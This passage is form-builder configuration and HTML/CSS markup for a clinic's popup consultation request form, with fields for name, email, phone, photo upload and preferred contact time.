form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105321 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105321\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105321 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105321 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105321 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105321 .globo-form-app .globo-description,\n.globo-form-id-105321 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105321 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105321 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105321 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105321 .globo-form-app .footer,\n.globo-form-id-105321 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105321 .globo-form-app .footer button,\n.globo-form-id-105321 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105321 .globo-form-app .footer button.submit,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105321 .globo-form-app .footer button.checkout,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105321 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105321 .globo-form-app .line.-progress,\n.globo-form-id-105321 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .checkmark__check,\n.globo-form-id-105321 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105321 .flatpickr-day.selected, \n.globo-form-id-105321 .flatpickr-day.startRange, \n.globo-form-id-105321 .flatpickr-day.endRange, \n.globo-form-id-105321 .flatpickr-day.selected.inRange, \n.globo-form-id-105321 .flatpickr-day.startRange.inRange, \n.globo-form-id-105321 .flatpickr-day.endRange.inRange, \n.globo-form-id-105321 .flatpickr-day.selected:focus, \n.globo-form-id-105321 .flatpickr-day.startRange:focus, \n.globo-form-id-105321 .flatpickr-day.endRange:focus, \n.globo-form-id-105321 .flatpickr-day.selected:hover, \n.globo-form-id-105321 .flatpickr-day.startRange:hover, \n.globo-form-id-105321 .flatpickr-day.endRange:hover, \n.globo-form-id-105321 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105321\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105321\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105321\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105321\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105321  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105321-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105321-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"UPLOAD HERE\" for=\"temp-for-105321-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"\"\u003e\u003cspan class=\"label-content\" data-label=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"105321-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eUPLOAD HERE\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-105321-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-105321-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"105321-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105321-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 